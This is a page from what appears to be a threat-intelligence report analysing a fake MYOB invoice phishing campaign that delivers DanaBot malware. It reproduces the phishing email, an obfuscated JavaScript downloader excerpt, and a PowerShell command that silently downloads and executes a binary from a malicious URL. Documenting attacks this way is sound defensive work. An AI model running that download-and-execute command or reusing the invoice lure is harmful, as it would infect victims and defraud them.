From Maple Records Pty LTD <marky72@aussiecompany.com.au> Reply · Reply All · Forward · More
Subject message - 7490481 6/7/2018, 6:31 PM
To kscott@victim.com.au
Maple Records Pty LTD
Dear Customer,
Below is your invoice(5732649) for $5922.19 AUD.
Payment is due by June 14 2018.
Please contact us if you have any questions or concerns.
View Invoice
Regards,
Maple Records Pty LTD
Phone: (07)49490365
Address: 53 Therese Street Demetriusport, VIC 2961
2018 MYOB Technology Pty LTD
Figure 2: A slight variation of the same fake MYOB invoice phishing message sent by the scammers
Malware Analysis
The compromised FTP links point to a zipped archive (in this case 098736529930885888 5968.zip), which gets downloaded onto the victim's computer upon clicking the invoice link. This zipped archive contains a JavaScript (JS) downloader. An abridged screenshot of the JS is shown in Figure 3. This JS requires the user to double-click to execute it. This launches a PowerShell command (see Figure 4) that would download the (DanaBot) malware binary "TempVBH56.exe", from the URL "hxxp://buy.biomixers[.]org/ZslSywnaWJ.php" and execute it silently on the system. The process tree is shown in Figure 5.
})();
return _0x3b1b1f['\x73\x70\x6c\x69\x74'](_0x2ac075)[shidrtafglopdfgkscnhyaz_0x5884('0x2e')](RrcnoXUPEDWNCy34Ae);
var v1, v2, v3;
v1 = new ActiveXObject('\x57\x53\x63\x72\x69\x70\x74\x2e\x53\x68\x65\x6c\x6c');
v2 = v1[shidrtafglopdfgkscnhyaz_0x5884('0x2f')](...);
v3 = v1[shidrtafglopdfgkscnhyaz_0x5884('0x31')](v2);
try {
v3['\x52\x61\x74\x65'];
} catch (_0x48383a) {
y3cXjGudiz8DonVEp = WIZQymHDfpduc5szC(rKyPtsjZWAQRUi, shidrtafglopdfgkscnhyaz_0x5884('0x34'));
new Function(WIZQymHDfpduc5szC(TntymxvJoqjAuPpECOK, JuPiTQoxmfSJItNw))();
function _0x13c51e(_0x4a025a) {
var _0x47d05c = {};
_0x47d05c['\x6e\x61\x6d\x65'] = shidrtafglopdfgkscnhyaz_0x5884('0x35');
return _0x570490 != _0x24a3ad;
};
Figure 3: Extracted JavaScript from the zipped archive that would execute upon a double click
Script
powershell.exe -noprofile -windowstyle hidden -executionpolicy bypass $OE = New-Object System.Net.WebClient;
$OE.Headers['User-Agent'] = 'buyer v.0.1' ;
$OE.downloadfile('http://buy.biomixers.org/ZslSywnaWJ.php','%Temp%VBH56.eXE');
InvOke-WMiMETHoD -ClaSs WiN32_ProcEss -Name Create -ArGuMeNTList '%temp%VBH56.exE'
Figure 4: PowerShell command executed by the malicious JavaScript downloader
Process tree
wscript.exe
"C:\Windows\System32\wscript.exe"
cmd.exe
powershell.exe
powershell.exe -noprofile -windowstyle hidden -executionpolicy bypass
TempVBH56.exE
C:\Users\...\AppData\Local\Temp\VBH56.exE
Figure 5: Process tree from the JavaScript downloader to malicious executable
The DanaBot malware seems to be hosted on a domain that has been configured with round robin DNS and thus resolves to multiple IPs that are used to rotate and load balance the traffic and point them to the attacker controlled infrastructure. A screenshot of all the DNS A records for this domain are illustrated here:
2/6